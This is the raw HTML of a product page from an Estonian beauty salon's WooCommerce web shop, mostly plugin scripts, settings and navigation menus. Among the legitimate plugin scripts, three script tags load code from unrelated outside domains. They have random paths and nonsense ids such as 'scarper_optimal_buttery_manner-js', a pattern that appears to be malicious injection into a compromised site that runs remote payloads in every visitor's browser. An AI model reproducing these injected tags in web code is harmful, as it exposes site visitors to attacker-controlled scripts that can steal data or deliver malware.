<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.wowstudio.ee/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Vabandame, see toode ei ole saadaval. Palun proovi teistsugust kombinatsiooni.</p>
</script>
<script src="https://www.wowstudio.ee/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.wowstudio.ee/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script id="acoplw-script-js-extra">
var acoplw_frontend_object = {"classname":"","enablejquery":"0"};
//# sourceURL=acoplw-script-js-extra
</script>
<script src="https://www.wowstudio.ee/wp-content/plugins/aco-product-labels-for-woocommerce/includes/../assets/js/frontend.js?ver=1.5.13" id="acoplw-script-js"></script>
<script src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js"></script>
<script src="https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm" id="angle_marten-js"></script>
<script src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script src="https://www.wowstudio.ee/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?hl=et" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://www.wowstudio.ee/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":"https://www.wowstudio.ee/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.wowstudio.ee/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.wowstudio.ee/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.wowstudio.ee/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.wowstudio.ee/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.wowstudio.ee/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Palun vali hinnang","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.wowstudio.ee/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.wowstudio.ee/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.wowstudio.ee/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.wowstudio.ee/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<script src="https://www.wowstudio.ee/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.wowstudio.ee/wp-includes/js/wp-util.min.js?ver=3ca0784fbd46e579083d532685410d6b" id="wp-util-js"></script>
<script src="https://www.wowstudio.ee/wp-content/themes/technocy/assets/js/vendor/jarallax.js?ver=3ca0784fbd46e579083d532685410d6b" id="jarallax-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Vabandame, sinu valikule ei vasta \u00fckski toode. Palun proovi teistsugust kombinatsiooni.","i18n_make_a_selection_text":"Palun vali enne ostukorvi lisamist sellele tootele omadused.","i18n_unavailable_text":"Vabandame, see toode ei ole saadaval. Palun proovi teistsugust kombinatsiooni.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","ajax_url":"/wp-admin/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https://www.wowstudio.ee/cart-2/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://www.wowstudio.ee/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.wowstudio.ee/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.wowstudio.ee/wp-json/wp/v2/product/13925" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wowstudio.ee/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.wowstudio.ee/tooted/frudia-my-orchard-peach-body-essence/" />
<script async defer data-domain='wowstudio.ee' src='https://plausible.io/js/plausible.js'></script><style>.product .images {position: relative;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.wowstudio.ee/wp-content/uploads/2022/02/cropped-Wow-logo-1-3-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.wowstudio.ee/wp-content/uploads/2022/02/cropped-Wow-logo-1-3-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.wowstudio.ee/wp-content/uploads/2022/02/cropped-Wow-logo-1-3-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.wowstudio.ee/wp-content/uploads/2022/02/cropped-Wow-logo-1-3-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	</head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-13925 wp-custom-logo wp-embed-responsive wp-theme-technocy theme-technocy woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-technocy ehf-stylesheet-technocy rtwpvs rtwpvs-rounded rtwpvs-attribute-behavior-blur rtwpvs-archive-align-left rtwpvs-tooltip woo-variation-swatches wvs-behavior-blur wvs-theme-technocy wvs-show-label wvs-tooltip chrome has-post-thumbnail woocommerce-active product-style-1 single-product-horizontal technocy-sidebar-left elementor-default elementor-kit-7">

<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://www.wowstudio.ee" title="WOW STUDIO ILUSALONG" rel="home">WOW STUDIO ILUSALONG</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="855" class="elementor elementor-855">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-8314528 elementor-section-content-middle elementor-section-stretched elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8314528" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6c4af85" data-id="6c4af85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4aa90a elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="c4aa90a" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:180,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://www.wowstudio.ee">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://www.wowstudio.ee/wp-content/uploads/2022/02/cropped-cropped-Wow-logo-1-3.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5609c1b" data-id="5609c1b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4517bec elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4517bec" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f70d38a" data-id="f70d38a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8aec2a6 elementor-widget__width-auto elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="8aec2a6" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-house-damage"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<span class="elementor-icon-box-title">
						<span  >
							Mooni 18						</span>
					</span>
				
									<p class="elementor-icon-box-description">
						
<a>E-R 10-20 L 12-16</a>
					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3264410" data-id="3264410" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8c6d4dd elementor-widget__width-auto elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="8c6d4dd" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="far fa-envelope"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<span class="elementor-icon-box-title">
						<span  >
							Suhtle meiega						</span>
					</span>
				
									<p class="elementor-icon-box-description">
						<a>info@wowstudio.ee</a>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5caea73" data-id="5caea73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa0a897 elementor-widget__width-auto elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="fa0a897" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="technocy-icon- technocy-icon-phone"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<span class="elementor-icon-box-title">
						<span  >
							Helistage 						</span>
					</span>
				
									<p class="elementor-icon-box-description">
						<a>+372 56823141</a>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-75a831f elementor-hidden-tablet" data-id="75a831f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe6db6a elementor-widget elementor-widget-technocy-header-group" data-id="fe6db6a" data-element_type="widget" data-widget_type="technocy-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                        <div class="site-header-account">
            <a href="https://www.wowstudio.ee/my-account/">
                <i class="technocy-icon-account"></i>
                <span class="account-content">
                    Sign in                </span>
            </a>
            <div class="account-dropdown">

            </div>
        </div>
        
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://www.wowstudio.ee/cart-2/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-17e0484 elementor-section-content-middle elementor-section-stretched elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="17e0484" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8402c8e" data-id="8402c8e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bc5731 elementor-widget elementor-widget-technocy-nav-menu" data-id="6bc5731" data-element_type="widget" data-widget_type="technocy-nav-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-6bc5731" class="menu"><li id="menu-item-8794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8794"><a href="https://www.wowstudio.ee/"><span class="menu-title">AVALEHT</span></a></li>
<li id="menu-item-8437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8437"><a href="#"><span class="menu-title">TEENUSED</span></a></li>
<li id="menu-item-9314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-9314"><a href="https://www.wowstudio.ee/shop/"><span class="menu-title">POOD</span></a>
<ul class="sub-menu">
	<li id="menu-item-14190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14190"><a href="https://www.wowstudio.ee/product-category/aksessuaarid-2/"><span class="menu-title">Aksessuaarid</span></a>
	<ul class="sub-menu">
		<li id="menu-item-14146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14146"><a href="https://www.wowstudio.ee/product-category/aksessuaarid-2/juukseaksessuaarid/"><span class="menu-title">Juukseaksessuaarid</span></a></li>
		<li id="menu-item-14148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14148"><a href="https://www.wowstudio.ee/product-category/aksessuaarid-2/sukad/"><span class="menu-title">Sukad</span></a></li>
	</ul>
</li>
	<li id="menu-item-14170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14170"><a href="https://www.wowstudio.ee/product-category/juuksehooldus/"><span class="menu-title">Juuksehooldus</span></a>
	<ul class="sub-menu">
		<li id="menu-item-14133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14133"><a href="https://www.wowstudio.ee/product-category/juuksehooldus/maskid-jaseerumid/"><span class="menu-title">Maskid ja seerumid</span></a></li>
		<li id="menu-item-14142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14142"><a href="https://www.wowstudio.ee/product-category/juuksehooldus/muujuuksehooldus/"><span class="menu-title">Muu juuksehooldus</span></a></li>
		<li id="menu-item-14157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14157"><a href="https://www.wowstudio.ee/product-category/juuksehooldus/palsamid/"><span class="menu-title">Palsamid</span></a></li>
		<li id="menu-item-14139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14139"><a href="https://www.wowstudio.ee/product-category/juuksehooldus/shampoonid/"><span class="menu-title">Šampoonid</span></a></li>
	</ul>
</li>
	<li id="menu-item-14191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14191"><a href="https://www.wowstudio.ee/product-category/kaehooldus/"><span class="menu-title">Käehooldus</span></a></li>
	<li id="menu-item-14167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-14167"><a href="https://www.wowstudio.ee/product-category/kehahooldus/"><span class="menu-title">Kehahooldus</span></a>
	<ul class="sub-menu">
		<li id="menu-item-14135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14135"><a href="https://www.wowstudio.ee/product-category/kehahooldus/karvaeemaldus/"><span class="menu-title">Karvaeemaldus</span></a></li>
		<li id="menu-item-14163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14163"><a href="https://www.wowstudio.ee/product-category/kehahooldus/meestele/"><span class="menu-title">Meestele</span></a></li>
		<li id="menu-item-14140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-14140"><a href="https://www.wowstudio.ee/product-category/kehahooldus/muukehahooldus/"><span class="menu-title">Muu kehahooldus</span></a></li>
		<li id="menu-item-14144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14144"><a href="https://www.wowstudio.ee/product-category/kehahooldus/pesuvahendid/"><span class="menu-title">Pesuvahendid</span></a></li>
	</ul>
</li>
	<li id="menu-item-14154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14154"><a href="https://www.wowstudio.ee/product-category/kodule/"><span class="menu-title">Kodule</span></a></li>
	<li id="menu-item-14147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14147"><a href="https://www.wowstudio.ee/product-category/koolitused/"><span class="menu-title">Koolitused</span></a></li>
	<li id="menu-item-14145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14145"><a href="https://www.wowstudio.ee/product-category/kuunetehnikutele/"><span class="menu-title">Küünetehnikutele</span></a></li>
	<li id="menu-item-14169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14169"><a href="https://www.wowstudio.ee/product-category/naohooldus/"><span class="menu-title">Näohooldus</span></a>
	<ul class="sub-menu">
		<li id="menu-item-14152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14152"><a href="https://www.wowstudio.ee/product-category/naohooldus/hammaste-hooldus/"><span class="menu-title">Hammaste hooldus</span></a></li>
		<li id="menu-item-14159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14159"><a href="https://www.wowstudio.ee/product-category/naohooldus/hooldusseadmed/"><span class="menu-title">Hooldusseadmed</span></a></li>
		<li id="menu-item-14151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14151"><a href="https://www.wowstudio.ee/product-category/naohooldus/huultehooldus/"><span class="menu-title">Huultehooldus</span></a></li>
		<li id="menu-item-14335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14335"><a href="/product-category/naohooldus/kulmuhooldus/"><span class="menu-title">Kulmuhooldus</span></a></li>
		<li id="menu-item-14138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14138"><a href="https://www.wowstudio.ee/product-category/naohooldus/meik/"><span class="menu-title">Meik</span></a></li>
		<li id="menu-item-14136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14136"><a href="https://www.wowstudio.ee/product-category/naohooldus/naopuhastus/"><span class="menu-title">Näopuhastus</span></a></li>
		<li id="menu-item-14137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14137"><a href="https://www.wowstudio.ee/product-category/naohooldus/muunaohooldus/"><span class="menu-title">Muu näohooldus</span></a></li>
		<li id="menu-item-14141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14141"><a href="https://www.wowstudio.ee/product-category/naohooldus/naokreemid/"><span class="menu-title">Näokreemid</span></a></li>
	</ul>
</li>
	<li id="menu-item-14134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14134"><a href="https://www.wowstudio.ee/product-category/paikeseprillid/"><span class="menu-title">Päikseprillid</span></a></li>
	<li id="menu-item-14162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14162"><a href="https://www.wowstudio.ee/product-category/pusimeik/"><span class="menu-title">Püsimeik</span></a></li>
	<li id="menu-item-14172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14172"><a href="https://www.wowstudio.ee/product-category/ripsmetehinkule/"><span class="menu-title">Ripsmetehnikule</span></a>
	<ul class="sub-menu">
		<li id="menu-item-14165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14165"><a href="https://www.wowstudio.ee/product-category/ripsmetehinkule/alustavale-tehnikule/"><span class="menu-title">Alustavale tehnikule</span></a></li>
		<li id="menu-item-14164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14164"><a href="https://www.wowstudio.ee/product-category/ripsmetehinkule/hoiustamine/"><span class="menu-title">Hoiustamine</span></a></li>
